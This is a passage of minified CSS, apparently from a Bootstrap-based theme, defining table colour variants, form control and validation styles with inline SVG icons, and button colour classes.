thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f8b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f27a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f6a1a1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media (max-width:374.98px){.table-responsive-xs{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-xs>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-sm{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:1023.98px){.table-responsive-md{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-lg{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{background-clip:padding-box;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;display:block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem .75rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{background-color:#fff;border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);color:#495057;outline:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{background-color:#fff;color:#495057}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(.375rem + 1px);padding-top:calc(.375rem + 1px)}.col-form-label-lg{font-size:1.25rem;line-height:1.5;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;line-height:1.5;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding-bottom:.375rem;padding-top:.375rem;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-lg,.form-control-sm{border-radius:.1875rem;line-height:1.5}.form-control-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#419500;display:none;font-size:80%;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(65,149,0,.9);border-radius:.1875rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23419500' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:center right calc(.375em + .1875rem);background-repeat:no-repeat;-webkit-background-size:calc(.75em + .375rem) calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#419500;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23419500' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);border-color:#419500;padding-right:calc(.75em + 2.3125rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#419500}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#419500}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#419500}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#57c800;border-color:#57c800}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#419500}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#419500}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.invalid-feedback{color:#e60000;display:none;font-size:80%;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(230,0,0,.9);border-radius:.1875rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23E60000' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23E60000' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-position:center right calc(.375em + .1875rem);background-repeat:no-repeat;-webkit-background-size:calc(.75em + .375rem) calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#e60000;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23E60000' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23E60000' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);border-color:#e60000;padding-right:calc(.75em + 2.3125rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e60000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e60000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e60000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#ff1a1a;border-color:#ff1a1a}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e60000}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e60000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:768px){.form-inline label{-ms-flex-align:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:-ms-flexbox;display:flex;margin-bottom:0}.form-inline .form-group{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.1875rem;color:#212529;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-primary:hover{background-color:#0086ba;border-color:#007cad;color:#fff}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{background-color:#007cad;border-color:#0073a0;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{background-color:#419500;border-color:#419500;color:#fff}.btn-success:hover{background-color:#306f00;border-color:#2b6200;color:#fff}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(94,165,38,.5);box-shadow:0 0 0 .2rem rgba(94,165,38,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#419500;border-color:#419500;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#2b6200;border-color:#255500;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(94,165,38,.5);box-shadow:0 0 0 .2rem rgba(94,165,38,.5)}.btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{background-color:#117a8b;border-color:#10707f;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#212529}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#212529}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{background-color:#e60000;border-color:#e60000;color:#fff}.btn-danger:hover{background-color:#c00000;border-color:#b30000;color:#fff}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,38,38,.5);box-shadow:0 0 0 .2rem rgba(234,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#e60000;border-color:#e60000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#b30000;border-color:#a60000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,38,38,.5);box-shadow:0 0 0 .2rem rgba(234,38,38,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#212529}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:hover{background-color:#23272b;border-color:#1d2124;color:#fff}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#1d2124;border-color:#171a1d;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{border-color:#00a1e0;color:#00a1e0}.btn-outline-primary:hover{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{border-color:#419500;color:#419500}.btn-outline-success:hover{background-color:#419500;border-color:#419500;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#419500}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#419500;border-color:#419500;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5)}.btn-outline-info{border-color:#17a2b8;color:#17a2b8}.btn-outline-info:hover{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{border-color:#e60000;color:#e60000}.btn-outline-danger:hover{background-color:#e60000;border-color:#e60000;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#e60000}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#e60000;border-color:#e60000;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem 